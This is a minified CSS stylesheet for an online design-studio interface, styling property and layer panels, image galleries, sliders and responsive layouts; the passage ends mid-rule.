.selectize-input{border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;width:80px;border-color:#dedede;display:block}@media only screen and (min-width: 1200px){.propertyPanel.fixed-property-panel .card .card-body .font-dropdown .selectize-input{width:150px}}.propertyPanel.fixed-property-panel .card .card-body .font-dropdown .selectize-input:after{line-height:1.8;padding-top:.3rem}.propertyPanel.fixed-property-panel .card .card-body .property-fontSize{max-width:55px;flex:0 0 55px}.propertyPanel.fixed-property-panel .card .card-body .property-fontSize .select-editable{height:30px;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-color:#dedede}.propertyPanel.fixed-property-panel .card .card-body .property-fontSize .select-editable *{height:calc(100% - 2px);top:1px}.propertyPanel.fixed-property-panel .card .card-body .property-fontSize .select-editable select{cursor:pointer}.propertyPanel.fixed-property-panel .card .card-body .btn-square{flex:0 0 20px;height:20px;line-height:.8;max-width:20px}.propertyPanel.fixed-property-panel .card .card-body label.label-lg{color:var(--brand-primary);padding-top:0}.propertyPanel.fixed-property-panel .card .card-body select.form-control{padding:.2rem .1rem .2rem .2rem;text-align:left;height:25px}.propertyPanel.fixed-property-panel .card .card-body .richtext .btn-secondary{padding:.5rem .3rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.fixed-property-panel .card .card-body .richtext .btn-secondary span{padding-left:.2rem;white-space:nowrap}.propertyPanel.fixed-property-panel .card .card-body .input-group-text img{max-width:20px}.propertyPanel.fixed-property-panel .card .card-body .dimention-icon{position:relative}.propertyPanel.fixed-property-panel .card .card-body .dimention-icon button{z-index:99;position:relative;border:0}.propertyPanel.fixed-property-panel .card .card-body .dimention-icon:before{position:absolute;top:8px;right:16px;height:80%;width:18px;border:1px solid #939393;border-left:0;content:""}.propertyPanel.fixed-property-panel .card .card-body .dimention-icon .active .fa-unlink::before{content:""}.propertyPanel.fixed-property-panel .card .more-property{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.2);-moz-box-shadow:0 1px 2px rgba(0,0,0,.2);box-shadow:0 1px 2px rgba(0,0,0,.2);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;right:0;border:0;top:100%;border-top:1px solid #ddd;position:absolute;left:0;right:0;background:#fff;border-radius:9px;-moz-border-radius:9px;-webkit-border-radius:9px;padding-left:.5rem;padding-right:.5rem}.propertyPanel.fixed-property-panel .card .more-property .popover{margin-top:.25rem}.propertyPanel.fixed-property-panel .custom-range{min-width:70px}.propertyPanel .layerPanel{background:#f8f8f8}.propertyPanel .layerPanel .card-header i{padding-right:0}.propertyPanel .layerPanel .card-body{padding:0 1.5rem;max-height:300px;overflow-x:hidden}.propertyPanel .layerPanel .card-body .list-group{margin-bottom:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#fff));background:-webkit-linear-gradient(bottom, #f8f8f8, #fff);background:-moz-linear-gradient(bottom, #f8f8f8, #fff);background:-ms-linear-gradient(bottom, #f8f8f8, #fff);background:-o-linear-gradient(bottom, #f8f8f8, #fff);background:linear-gradient(bottom, #f8f8f8, #fff);cursor:pointer;padding:.6rem .8rem}.propertyPanel .layerPanel .card-body .list-group .list-group-item:first-child{border-top:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item:last-child{border-bottom:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item .col-xs-7{width:56.333%}.propertyPanel .layerPanel .card-body .list-group .list-group-item .col-xs-1:first-child{width:10.333%}.propertyPanel .layerPanel .card-body .list-group .list-group-item i{color:#999;cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item i.rxicon-ovel-shape{font-size:9px;font-size:.5625rem}.propertyPanel .layerPanel .card-body .list-group .list-group-item .rxicon-delete_in_layer{color:var(--color-danger)}.propertyPanel .layerPanel .card-body .list-group .list-group-item .layer-type-icon .far{color:#333}.propertyPanel .layerPanel .card-body .list-group .list-group-item .border-right{border-right:1px solid #ccc;flex:0 0 auto;max-width:8%;padding:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active i{color:var(--brand-primary)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active i.rxicon-delete_in_layer{color:var(--color-danger)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active:focus{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active:hover{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div i,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div>span,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div .tooltip,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4){cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4) i{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row i{cursor:not-allowed}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div i,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div>span,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div .tooltip,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(1){cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(1) i{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row i{cursor:not-allowed}.rightPanel input[type=number]{width:60px}.rightPanel select.form-control-lg{width:60px}.studio_container .rightPanel{width:250px !important;position:fixed;bottom:0;height:calc(100vh - 60px);left:0 !important;-webkit-transition:all .35s ease 0s;-moz-transition:all .35s ease 0s;-ms-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;transition:all .35s ease 0s;opacity:0;filter:alpha(opacity=0);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.studio_container .rightPanel.show{opacity:1;filter:alpha(opacity=100)}.studio_container .rightPanel .card{flex-direction:column !important;box-shadow:none;background:#fff;align-items:normal;border:none}.studio_container .rightPanel .card .card-header{background:rgba(0,0,0,0);font-size:14px;font-size:.875rem;font-weight:600;padding:.8rem 1.25rem}.studio_container .rightPanel .card .card-body{align-items:start;padding:1.25rem 1.25rem 0}.studio_container .rightPanel .rx-range-slider{width:100%;position:relative;text-align:center}.studio_container .rightPanel .rx-range-slider:before{position:absolute;top:-15px;left:0;right:0;content:"";width:1px;height:14px;margin:0 auto;background-color:#fbfbfb;background:-webkit-gradient(bottom, from(#fbfbfb), to(#aaaaaa));background:-webkit-linear-gradient(bottom, #fbfbfb, #aaaaaa);background:-moz-linear-gradient(bottom, #fbfbfb, #aaaaaa);background:-ms-linear-gradient(bottom, #fbfbfb, #aaaaaa);background:-o-linear-gradient(bottom, #fbfbfb, #aaaaaa);background:linear-gradient(bottom, #fbfbfb, #aaaaaa)}.studio_container .rightPanel .rx-range-slider .range-slider-element{-webkit-appearance:none;appearance:none;-moz-appearance:none;width:100%;height:10px;background:#ddd;outline:none;opacity:.7;-webkit-transition:opacity .2s ease-in-out 0s;-moz-transition:opacity .2s ease-in-out 0s;-ms-transition:opacity .2s ease-in-out 0s;-o-transition:opacity .2s ease-in-out 0s;transition:opacity .2s ease-in-out 0s;outline:none}.studio_container .rightPanel .rx-range-slider .range-slider-element::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:20px;height:20px;border-radius:50%;background:#0184bc;cursor:pointer}.studio_container .rightPanel .rx-range-slider .range-slider-element::-moz-range-thumb{appearance:none;-moz-appearance:none;width:20px;height:20px;border-radius:50%;background:#0184bc;cursor:pointer}.studio_container .rightPanel .rx-range-slider .range-slider-element::-moz-range-track{background:#ddd;outline:none}.studio_container .rightPanel .rx-range-slider .range-slider-element::-ms-thumb{appearance:none;width:20px;height:20px;border-radius:50%;background:#0184bc;cursor:pointer}.studio_container .rightPanel .rx-range-slider .range-slider-element::-ms-track{background:#ddd;outline:none}.studio_container .rightPanel .rx-range-slider .range-slider-tooltip{display:inline-block;padding-top:4px}.studio_container .rightPanel label{font-weight:normal;line-height:1.8}.studio_container .rightPanel .personalize-image-list{overflow-y:auto;max-height:510px}.studio_container .rightPanel .personalize-image-list .col-3 .card{width:100%}.studio_container .rightPanel .personalize-image-list .col-3 .card>.btn-link{border:2px solid #f8f8f8;width:100%;min-height:45px;display:flex;justify-content:center;align-items:center}.studio_container .rightPanel .personalize-image-list .col-3 .card>.btn-link img{max-height:78px}.studio_container .rightPanel .personalize-image-list .col-3.active .card>.btn-link{border-color:#54bcc7}.studio_container .rightPanel .personalize-image-list .col-3.active .card .card-body .btn-link{color:#54bcc7}.studio_container .rightPanel .img-adjustment .form-group:nth-last-child(3) .rx-range-slider:after{content:"";position:absolute;left:0;top:8px;width:100%;height:5px;background:linear-gradient(to right, blue, red, orange, yellow, green, violet, indigo, blue)}.studio_container .rightPanel .img-adjustment .form-group:nth-last-child(3) .rx-range-slider .custom-range{z-index:2;position:relative;opacity:1;background:rgba(0,0,0,0)}.studio_container .rightPanel .img-adjustment .form-group:nth-last-child(3) .rx-range-slider .custom-range::-moz-range-track{background:linear-gradient(to right, blue, red, orange, yellow, green, violet, indigo, blue);outline:none}.studio_container .rightPanel .img-adjustment .form-group:nth-last-child(3) .rx-range-slider .custom-range::-webkit-slider-runnable-track{background:linear-gradient(to right, blue, red, orange, yellow, green, violet, indigo, blue);outline:none}.specialCharacter-popover{box-shadow:0px 1px 2px rgba(0,0,0,.2);margin-top:.25rem;border:0;max-width:300px;min-width:300px}.specialCharacter-popover.popover-md{max-width:600px}.specialCharacter-popover.bottom>.arrow,.specialCharacter-popover.top>.arrow{display:none}.specialCharacter-popover .popover-body{background:#fff;padding:1rem .5rem;color:#6c757d;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.specialCharacter-popover .special-font-list{margin:-1rem -0.5rem;border-top:1px solid #ccc;border-left:1px solid #ccc}.specialCharacter-popover .special-font-list ul{margin:0;max-height:150px;overflow-y:auto;overflow-x:hidden;width:100%}.specialCharacter-popover .special-font-list ul li{width:39px;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.4rem 0;cursor:pointer;font-size:16px;font-size:1rem}.specialCharacter-popover .special-font-list ul li:hover{background:#f5f5f5}.img-gallery-masonry{--gap: 5;--col-width: 90;--_col-width: var(--col-width, 330);--_col-width-px: calc(var(--_col-width) * 1px);--_gap: calc(var(--gap, 20) * 1px);display:var(--display, grid);grid-template-columns:repeat(auto-fill, minmax(var(--_col-width-px), 1fr));grid-auto-rows:1px;column-gap:var(--_gap)}@media only screen and (min-width: 768px){.img-gallery-masonry{--col-width: 150}}@media only screen and (min-width: 1200px){.img-gallery-masonry{--col-width: 90}}.img-gallery-masonry .img-gallery-masonry-item{--img-proportional-height: calc((calc(var(--h, var(--col-width)) * var(--_col-width) / (var(--w, var(--col-width))))) * 1.33);grid-row-end:span var(--img-proportional-height, 240);overflow:hidden;position:relative;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}@media only screen and (min-width: 768px){.img-gallery-masonry .img-gallery-masonry-item{--img-proportional-height: calc((calc(var(--h, var(--col-width)) * var(--_col-width) / (var(--w, var(--col-width))))) * 1.23)}}@media only screen and (min-width: 1200px){.img-gallery-masonry .img-gallery-masonry-item{--img-proportional-height: calc((calc(var(--h, var(--col-width)) * var(--_col-width) / (var(--w, var(--col-width))))) * 1.11)}}.img-gallery-masonry .img-gallery-masonry-item:not(:last-child){margin-bottom:var(--_gap)}.img-gallery-masonry .img-gallery-masonry-item .img-caption-btn{position:absolute;top:-20px;right:3px;padding:.2rem .5rem;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);color:#fff !important;-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-ms-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s}.img-gallery-masonry .img-gallery-masonry-item .img-action-btn{position:absolute}.img-gallery-masonry .img-gallery-masonry-item .img-action-btn .btn{position:absolute;padding:0;height:18px;width:18px;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-ms-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s;bottom:-20px !important;left:3px;color:#fff !important;line-height:16px}.img-gallery-masonry .img-gallery-masonry-item .img-action-btn .btn.text-danger{right:3px;left:auto}.img-gallery-masonry .img-gallery-masonry-item .img-action-btn .btn i{color:#fff !important}.img-gallery-masonry .img-gallery-masonry-item:hover .img-caption-btn{top:3px}.img-gallery-masonry .img-gallery-masonry-item:hover .img-action-btn .btn{bottom:3px !important}.img-gallery-masonry .img-gallery-masonry-item .custom-checkbox{position:absolute;bottom:-1px;right:-1px;min-height:1.25rem}.img-gallery-masonry .img-gallery-masonry-item .custom-checkbox .custom-control-label:before,.img-gallery-masonry .img-gallery-masonry-item .custom-checkbox .custom-control-label:after{width:1.25rem;height:1.25rem;left:-1.25rem}.img-gallery-masonry .img-gallery-masonry-item .noPreview{display:flex;align-items:center;justify-content:center;height:100%}.img-gallery-masonry .img-gallery-masonry-item .thumbicon{display:flex;align-items:center;justify-content:center;height:100%;position:absolute;width:100%}.img-gallery-masonry .img-gallery-masonry-img{cursor:pointer;width:100%;height:auto;object-fit:cover;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.personalize-tool-content,.predefinedText,.personalize-text-edit{overflow-y:scroll;overflow-x:hidden}@media only screen and (min-width: 1024px){.personalize-tool-content,.predefinedText,.personalize-text-edit{margin-right:-10px;padding-right:10px !important}}.personalize-tool-content::-webkit-scrollbar,.predefinedText::-webkit-scrollbar,.personalize-text-edit::-webkit-scrollbar{position:absolute;width:7px;height:0}.personalize-tool-content::-webkit-scrollbar-thumb,.predefinedText::-webkit-scrollbar-thumb,.personalize-text-edit::-webkit-scrollbar-thumb{visibility:hidden}.personalize-tool-content::-webkit-scrollbar-track,.predefinedText::-webkit-scrollbar-track,.personalize-text-edit::-webkit-scrollbar-track{width:8px}.personalize-tool-content:focus-within::-webkit-scrollbar-thumb,.personalize-tool-content:focus::-webkit-scrollbar-thumb,.personalize-tool-content:hover::-webkit-scrollbar-thumb,.predefinedText:focus-within::-webkit-scrollbar-thumb,.predefinedText:focus::-webkit-scrollbar-thumb,.predefinedText:hover::-webkit-scrollbar-thumb,.personalize-text-edit:focus-within::-webkit-scrollbar-thumb,.personalize-text-edit:focus::-webkit-scrollbar-thumb,.personalize-text-edit:hover::-webkit-scrollbar-thumb{visibility:visible}.predefinedText,.personalize-text-edit{padding-right:4px !important}.element-listing{height:calc(100vh - 145px);overflow-y:scroll;overflow-x:hidden;position:relative}@media only screen and (min-width: 1024px){.element-listing{margin-right:-10px;padding-right:4px}}.element-listing.mask-listing{height:calc(100vh - 310px)}.element-listing::-webkit-scrollbar{position:absolute;width:7px;height:0}.element-listing::-webkit-scrollbar-thumb{visibility:hidden}.element-listing::-webkit-scrollbar-track{width:8px}.element-listing:focus-within::-webkit-scrollbar-thumb,.element-listing:focus::-webkit-scrollbar-thumb,.element-listing:hover::-webkit-scrollbar-thumb{visibility:visible}.element-listing .btn-outline-light .img-caption-btn{position:absolute;top:-20px;right:3px;padding:.2rem .5rem;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);color:#fff !important;-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-ms-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s}.element-listing .btn-outline-light:hover .img-caption-btn{top:3px}@-moz-document url-prefix(){.element-listing{padding-right:10px}}@-moz-document url-prefix(){.personalize-tool-content{padding-right:15px !important}}.personalize-text-panel .predefinedText{height:calc(100vh - 295px)}.personalize-text-panel .suggestions-art .element-listing{height:calc(100vh - 240px)}.personalize-text-panel .nav-justified li:last-child{font-size:11px;font-size:.6875rem}.personalize-image-panel .button-QRCode{display:none}.personalize-image-panel .user-elements .btn-outline-light img,.personalize-image-panel .user-elements .noPreview img{object-fit:cover;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.personalize-image-panel .user-elements .position-relative.overflow-hidden:hover .img-caption-btn{top:3px}.personalize-image-panel .user-elements .position-relative.overflow-hidden:hover .img-action-btn .btn{bottom:3px !important}.personalize-image-panel .pagination .page-item a{font-size:10px;font-size:.625rem}.personalize-image-panel .auto-fill-used-image{padding:0;height:18px;width:18px;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);color:#fff !important;line-height:16px;position:absolute;bottom:3px;left:3px}.personalize-image-panel .element-listing .btn-outline-light:hover .img-caption-btn{top:3px}.personalize-image-panel .element-listing .btn-outline-light:hover .img-action-btn .btn{bottom:3px !important}.personalize-image-panel .image-tab-upload .element-listing{height:calc(100vh - 400px)}.personalize-image-panel .image-tab-gallery .element-listing{height:calc(100vh - 210px)}.personalize-image-panel .image-tab-gallery .autofill-btn~div .element-listing{height:calc(100vh - 265px)}.personalize-image-panel .image-tab-social .element-listing{height:calc(100vh - 270px)}.personalize-image-panel .image-tab-social .autofill-btn~div .element-listing{height:calc(100vh - 330px)}.personalize-image-panel .QRCode-listing{height:calc(100vh - 155px)}.personalize-image-panel .QRCode-listing .btn-outline-light,.personalize-image-panel .QRCode-listing .noPreview{height:95px}.personalize-image-panel .QRCode-listing .btn-outline-light img,.personalize-image-panel .QRCode-listing .noPreview img{max-width:85% !important;height:auto}.personalize-image-panel .artLayout-listing{height:calc(100vh - 255px)}.personalize-image-panel .artLayout-listing .btn-outline-light,.personalize-image-panel .artLayout-listing .noPreview{height:95px}.personalize-image-panel .artLayout-listing .btn-outline-light img,.personalize-image-panel .artLayout-listing .noPreview img{object-fit:contain}.personalize-image-panel .img-action-btn .btn{position:absolute;padding:0;height:18px;width:18px;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-ms-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s;bottom:-20px !important;left:3px;color:#fff !important;line-height:16px}.personalize-image-panel .img-action-btn .btn.text-danger{right:3px;left:auto}.personalize-image-panel .img-action-btn .btn i{color:#fff !important}.personalize-image-panel .upload-filter-section .d-flex+.category-search-section{margin-left:auto;max-width:165px}.personalize-image-panel .upload-filter-section .form-group+.category-search-section{margin-top:.5rem}.personalize-background-panel .element-listing.background-pattern{height:calc(100vh - 320px)}.personalize-background-panel .element-listing.background-image{height:calc(100vh - 260px)}.personalize-background-panel .element-listing .btn-outline-light img,.personalize-background-panel .element-listing .noPreview img{object-fit:cover;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.user-elements .btn-outline-light,.user-elements .noPreview{height:70px;position:relative}.user-elements .btn-outline-light img,.user-elements .noPreview img{width:100%;height:100%;object-fit:contain;max-width:none !important;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.user-elements .btn-outline-light .custom-checkbox,.user-elements .noPreview .custom-checkbox{position:absolute;bottom:-1px;right:-1px;min-height:1.25rem}.user-elements .btn-outline-light .custom-checkbox .custom-control-label:before,.user-elements .btn-outline-light .custom-checkbox .custom-control-label:after,.user-elements .noPreview .custom-checkbox .custom-control-label:before,.user-elements .noPreview .custom-checkbox .custom-control-label:after{width:1.25rem;height:1.25rem;left:-1.25rem}.user-elements .btn-outline-light .thumbicon,.user-elements .noPreview .thumbicon{height:100%;margin:0 auto;display:flex;align-items:center;justify-content:center}.user-elements .disable-autofill-image-selection{opacity:.4;filter:alpha(opacity=40);cursor:not-allowed;pointer-events:none}.user-elements .active{border:1px solid var(--brand-primary) !important}.user-elements.element-with-caption a img{height:80%}.user-elements .img-caption{padding:.25rem 0}.user-elements .img-caption a{cursor:pointer;height:auto}.user-elements .image-mask-more-link a{height:auto}.user-elements .album-count{position:absolute;top:-1px;left:-1px;background:teal;color:#fff;border-radius:3px;height:16px;width:16px;line-height:16px}.personalize-designerLayouts-panel .element-listing{height:calc(100vh - 125px)}.qq-upload-success{display:none !important}.third-party-login.login-button{position:absolute;bottom:0;left:0;right:0;text-align:center;height:auto}.third-party-login.login-button .btn-link{text-decoration:underline}.galleryImageTooltip{max-width:none}.galleryImageTooltip .popover-body{background-color:#f8f9fa;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;padding:.5rem}.galleryImageTooltip .popover-body figure{margin:0;background-color:#fff;text-align:center;width:min-content}.galleryImageTooltip .popover-body figure img{object-fit:scale-down}.galleryImageTooltip .popover-body figure.noPreview{min-width:150px;height:150px}.galleryImageTooltip .popover-body figure.noPreview img{height:calc(100% - 25px)}.personalize-monthLayouts-panel .element-listing{height:calc(100vh - 190px)}.personalize-monthLayouts-panel .element-listing .user-elements .btn-outline-light,.personalize-monthLayouts-panel .element-listing .user-elements .noPreview{height:100px}.personalize-pageLayouts-panel .element-listing{height:calc(100vh - 190px)}.studio-type-calendar-normal .personalize-image-panel .image-tab-gallery .element-listing{height:calc(100vh - 230px)}.studio-type-calendar-normal .personalize-image-panel .image-tab-gallery .autofill-btn~div .element-listing{height:calc(100vh - 285px)}.studio-type-calendar-normal .personalize-image-panel .image-tab-social .element-listing{height:calc(100vh - 300px)}.studio-type-calendar-normal .personalize-image-panel .image-tab-social .autofill-btn~div .element-listing{height:calc(100vh - 350px)}.artLayoutPanel-content .display-4{font-size:1.4rem}.studio-type-block .personalize-image-panel .button-QRCode{display:block}.studio-type-block .personalize-image-panel .image-tab-upload .element-listing{height:calc(100vh - 460px)}.studio-type-block .personalize-image-panel .image-tab-upload .QRCode-listing{height:calc(100vh - 525px)}.studio-type-block .personalize-image-panel .image-tab-gallery .element-listing{height:calc(100vh - 270px)}.studio-type-block .personalize-image-panel .image-tab-social .element-listing{height:calc(100vh - 330px)}:root{--brand-primary: #54bcc7;--brand-secondary: #0184bc;--brand-secondary-hover: #20a2da;--color-danger: #e17070;--dark-gray: #333333;--color-success: #289f00;--font-disabled: #666666;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}@media only screen and (min-width: 767px){.container{width:100%}}@media only screen and (min-width: 1200px){.container{width:1170px}}.container .navbar-collapse{left:auto}@media only screen and (min-width: 768px){.btn-square:hover:before{opacity:0}.btn-square:hover .rxicon,.btn-square:hover .rxicon span:before,.btn-square:hover .far{color:#4c4c4c}}@media only screen and (min-width: 1200px){.btn-square:hover:before{opacity:1}.btn-square:hover .rxicon,.btn-square:hover .rxicon span:before,.btn-square:hover .far{color:#fff}}@media only screen and (max-width: 767px){.btn-square:hover{color:#4c4c4c}.btn-square:hover:before{opacity:0}.btn-square:hover .rxicon,.btn-square:hover .rxicon span:before,.btn-square:hover .far{color:#4c4c4c}}@media only screen and (min-width: 1200px){.form-control{height:22px}.tool-icon{font-size:20px;font-size:1.25rem}.tool-icon .rxicon-text-main-s{font-size:17px;font-size:1.0625rem}.tool-icon .rxicon-undo-s{font-size:16px;font-size:1rem;line-height:1.2}.tool-icon .rxicon-redo-s{font-size:16px;font-size:1rem;line-height:1.2}.tool-icon .fa-sync{font-size:18px;font-size:1.125rem;line-height:1.11}}@media only screen and (min-width: 1400px){.form-control{height:22px}}@media only screen and (max-width: 767px){.card-aligned.mobile-nowrape{flex-wrap:nowrap}.selectize-control.single .selectize-input{padding:.1rem .4rem 0}.input-group-append .btn-sm i{line-height:1.5}}@media only screen and (min-width: 1024px){.card-columns{-webkit-column-count:4;-moz-column-count:4;column-count:4}}@media only screen and (min-width: 1200px){.card-columns{-webkit-column-count:6;-moz-column-count:6;column-count:6}}@media only screen and (min-width: 768px){.select-editable input{top:-1px;width:67%;height:24px;border-top:1px solid #ccc}}@media only screen and (min-width: 1200px){.select-editable input{top:0;width:69%;height:23px;border-top:0 solid #ccc}}@media only screen and (max-width: 767px){.select-editable input{top:0;width:60%;height:23px;border-top:0 solid #ccc;padding-left:.3rem}}.container{overflow-x:hidden;border:1px solid #ccc}@media only screen and (min-width: 1024px){.container .studio-top .product-name-size{width:200px}}@media only screen and (min-width: 767px){.studio-top .product-name-size{width:180px}}@media only screen and (min-width: 1024px){.studio-top .product-name-size{width:210px}.studio-top .custom-size .btn{padding:.5rem 1rem}.studio-top .custom-size .form-group .form-control{padding:.1rem .5rem}.studio-top .custom-size .form-group select.form-control{padding:.1rem .2rem}.studio-top .custom-size .form-group .control-label{left:5px}}@media only screen and (max-width: 767px){.studio-top{z-index:auto}}@media only screen and (max-width: 767px){.top-left{float:none}}@media only screen and (min-width: 768px){.top-left{min-width:inherit}}@media only screen and (min-width: 1200px){.top-left{min-width:250px}}@media only screen and (min-width: 1400px){.top-left{min-width:320px}}@media only screen and (min-width: 767px){.top-center>ul{display:inline-block}}@media only screen and (max-width: 767px){.top-center{display:block;float:none}}@media only screen and (max-width: 767px){.top-right{margin-top:-1.5rem}.top-right .font-md{font-size:11px;font-size:.6875rem}}@media only screen and (min-width: 1400px){.container .top-left{min-width:inherit}}@media only screen and (min-width: 1400px){.container .action-tools li button{min-width:32px;padding:.45rem .5rem}}@media only screen and (min-width: 768px){.action-penal{width:65%}}@media only screen and (min-width: 1200px){.action-penal{width:78%}}@media only screen and (max-width: 767px){.action-tools{display:inline-block}.action-tools .active button:before{opacity:0}}@media only screen and (min-width: 1400px){.action-tools .tool-saperator:after{height:40px}}@media only screen and (min-width: 1024px){.action-tools li button{padding:1.2rem .6rem .9rem}}@media only screen and (min-width: 1200px){.action-tools li button{padding:1.2rem .5rem;min-width:40px}.action-tools li button .tool-text{display:none !important}}@media only screen and (min-width: 1400px){.action-tools li button{padding:.8rem .7rem;min-width:50px}.action-tools li button .tool-icon i{padding-bottom:.5rem}.action-tools li button .tool-text{max-width:50px;display:block 